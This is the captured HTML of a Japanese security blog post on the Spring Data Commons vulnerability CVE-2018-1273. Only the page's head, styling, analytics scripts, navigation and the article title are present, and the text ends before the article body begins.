

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-virtual.net/securecoding/%E3%80%90cve2018-1273%E3%80%91spring-data-commons-%E3%81%AE%E8%84%86%E5%BC%B1%E6%80%A7%E3%81%A8%E6%98%A8%E5%B9%B4%E3%81%AEspringbreak%E3%81%AF%E4%BC%BC%E3%81%A6%E3%81%84%E3%82%8B%EF%BC%9Fpoc%E3%81%A8/
body_size: 64321
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="pingback" href="https://at-virtual.net/xmlrpc.php">

<title>【CVE2018-1273】Spring Data Commons の脆弱性と昨年のSpringBreakは似ている？POCと行われる攻撃手法を理解しよう &#8211; Self branding</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Self branding &raquo; フィード" href="https://at-virtual.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self branding &raquo; コメントフィード" href="https://at-virtual.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://at-virtual.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-virtual.net%2Fsecurecoding%2F%25e3%2580%2590cve2018-1273%25e3%2580%2591spring-data-commons-%25e3%2581%25ae%25e8%2584%2586%25e5%25bc%25b1%25e6%2580%25a7%25e3%2581%25a8%25e6%2598%25a8%25e5%25b9%25b4%25e3%2581%25aespringbreak%25e3%2581%25af%25e4%25bc%25bc%25e3%2581%25a6%25e3%2581%2584%25e3%2582%258b%25ef%25bc%259fpoc%25e3%2581%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://at-virtual.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-virtual.net%2Fsecurecoding%2F%25e3%2580%2590cve2018-1273%25e3%2580%2591spring-data-commons-%25e3%2581%25ae%25e8%2584%2586%25e5%25bc%25b1%25e6%2580%25a7%25e3%2581%25a8%25e6%2598%25a8%25e5%25b9%25b4%25e3%2581%25aespringbreak%25e3%2581%25af%25e4%25bc%25bc%25e3%2581%25a6%25e3%2581%2584%25e3%2582%258b%25ef%25bc%259fpoc%25e3%2581%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://at-virtual.net/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-virtual.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-virtual.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://at-virtual.net/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://at-virtual.net/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://at-virtual.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://at-virtual.net/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%7CRaleway%3A400%2C500%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://at-virtual.net/wp-content/themes/sydney/style.css?ver=20170504' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#b68ae2}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.btn-menu { color:#ffffff}
#mainnav ul li a:hover { color:#d65050}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}

/*# sourceURL=sydney-style-inline-css */
</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://at-virtual.net/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://at-virtual.net/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://at-virtual.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hcb-style-css' href='https://at-virtual.net/wp-content/plugins/highlighting-code-block/build/css/hcb--light.css?ver=2.0.1' type='text/css' media='all' />
<style id='hcb-style-inline-css' type='text/css'>
:root{--hcb--fz--base: 14px}:root{--hcb--fz--mobile: 13px}:root{--hcb--ff:Menlo, Consolas, "メイリオ", sans-serif;}
/*# sourceURL=hcb-style-inline-css */
</style>
<script type="text/javascript" src="https://at-virtual.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K58M59R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["at-virtual.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K58M59R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://at-virtual.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://at-virtual.net/wp-json/wp/v2/posts/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-virtual.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://at-virtual.net/securecoding/%e3%80%90cve2018-1273%e3%80%91spring-data-commons-%e3%81%ae%e8%84%86%e5%bc%b1%e6%80%a7%e3%81%a8%e6%98%a8%e5%b9%b4%e3%81%aespringbreak%e3%81%af%e4%bc%bc%e3%81%a6%e3%81%84%e3%82%8b%ef%bc%9fpoc%e3%81%a8/" />
<link rel='shortlink' href='https://at-virtual.net/?p=675' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-B591M09WZY']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Site Kit が追加した Google AdSense メタタグ -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit が追加した End Google AdSense メタタグ -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
	<style type="text/css">
		.header-image {
			background-image: url(https://at-virtual.net/wp-content/themes/sydney/images/header.jpg);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none;
				height: auto !important;
			}		
		}
	</style>
	
<!-- Google AdSense スニペット (Site Kit が追加) -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8397490928212173&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- (ここまで) Google AdSense スニペット (Site Kit が追加) -->
<link rel="icon" href="https://at-virtual.net/wp-content/uploads/2017/02/cropped-de4f87839ad64943c301a830e7b93884-e1486568792561-32x32.png" sizes="32x32" />
<link rel="icon" href="https://at-virtual.net/wp-content/uploads/2017/02/cropped-de4f87839ad64943c301a830e7b93884-e1486568792561-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-virtual.net/wp-content/uploads/2017/02/cropped-de4f87839ad64943c301a830e7b93884-e1486568792561-180x180.png" />
<meta name="msapplication-TileImage" content="https://at-virtual.net/wp-content/uploads/2017/02/cropped-de4f87839ad64943c301a830e7b93884-e1486568792561-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。

詳しくは上のヘルプアイコンをクリックしてください。
*/
h1 {
	color: #ffffff;
	font-size: 16px;
	line-height: 20px;
	position: relative;
	padding: 10px;
	background: #000000;
	box-shadow: 0 0 0 0 #000000, -10px 0 0 0 #000000, 0 3px 3px 0 rgba(0,0,0,0.1);
}
h1:before {
	content: " ";
	position: absolute;
	top: 100%;
	left: -10px;
	width: 0;
	height: 0;
	border-width: 0 10px 10px 0;
	border-style: solid;
	border-color: transparent;
	border-right-color: #4f4f4f;
}

h2 {
    font-size: 24px !important;
color: #364e96;/*文字色*/
padding: 0.5em 0;/*上下の余白*/
border-top: solid 3px #364e96;/*上線*/
border-bottom: solid 3px #364e96;/*下線*/
} 
h3 {
    font-size: 18px !important;
    color: #333333 !important;
    margin: 5px 0px !important;
    padding: 5px 15px 0px 15px !important;
    background-color: #ffffff !important;
    position: relative !important;
    border-bottom: 1px dotted #cccccc !important;
} 
h3:before {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 7px;
    height: 20px;
    background: #8bbf42;
    content: "";
} 
h3:after {
    position: absolute;
    top: 15px;
    left: 0;
    width: 7px;
    height: 7px;
    background: #aed27b;
    content: "";
}

h4 {
	font-size: 16px;
	position: relative;
	padding-bottom: .5em;
	border-bottom: 4px solid #ccc;
}
h4::after {
	position: absolute;
	bottom: -4px;
	left: 0;
	z-index: 2;
	content: '';
	width: 20%;
	height: 4px;
	background-color: #3498db;
}

h5{
	color: #ffffff;
	font-size: 16px;
	line-height: 20px;
	position: relative;
	padding: 10px;
	background: #000000;
	box-shadow: 0 0 0 0 #000000, -10px 0 0 0 #000000, 0 3px 3px 0 rgba(0,0,0,0.1);
}
h5:before {
	content: " ";
	position: absolute;
	top: 100%;
	left: -10px;
	width: 0;
	height: 0;
	border-width: 0 10px 10px 0;
	border-style: solid;
	border-color: transparent;
	border-right-color: #4f4f4f;
}
h6{ 
position: relative; 
padding: .75em .5em; 
border: 1px solid #7ED1E6;
}
h6:after{ 
content: "POINT"; 
position: absolute; 
top: -.6em; 
left: 10px; 
background: #fff; 
font-size: .75em; 
color: #7ED1E6; 
padding: 0 10px;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-675 single-format-standard wp-theme-sydney">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://at-virtual.net/" title="Self branding"><img class="site-logo" src="https://at-virtual.net/wp-content/uploads/2017/02/c84d5d2a588059c16e29f3fd4986cdd3.png" alt="Self branding" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://at-virtual.net/our-service/">@Virtualのサービス</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://at-virtual.net/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">お問い合わせ</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://at-virtual.net/wp-content/themes/sydney/images/header.jpg" width="1920" alt="Self branding" title="Self branding">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	
	<div id="primary" class="content-area col-md-9 ">
		<main id="main" class="post-wrap" role="main">

		
			
<article id="post-675" class="post-675 post type-post status-publish format-standard has-post-thumbnail hentry category-securecoding">

	
			<div class="entry-thumb">
			<img width="830" height="553" src="[data-uri]" data-src="https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-830x553.jpeg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="CVE2018-1273" decoding="async" fetchpriority="high" srcset="https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-830x553.jpeg 830w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-300x200.jpeg 300w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-768x512.jpeg 768w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-1024x683.jpeg 1024w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-230x153.jpeg 230w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-350x233.jpeg 350w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-480x320.jpeg 480w" sizes="(max-width: 830px) 100vw, 830px" /><noscript><img width="830" height="553" src="https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-830x553.jpeg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="CVE2018-1273" decoding="async" fetchpriority="high" srcset="https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-830x553.jpeg 830w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-300x200.jpeg 300w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-768x512.jpeg 768w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-1024x683.jpeg 1024w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-230x153.jpeg 230w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-350x233.jpeg 350w, https://at-virtual.net/wp-content/uploads/2018/05/AdobeStock_117934119-480x320.jpeg 480w" sizes="(max-width: 830px) 100vw, 830px" /></noscript>		</div>
	
	<header class="entry-header">
		<h1 class="title-post entry-title">【CVE2018-1273】Spring Data Commons の脆弱性と昨年のSpringBreakは似ている？POCと行われる攻撃手法を理解しよう</h1>
				<div class="meta-post">
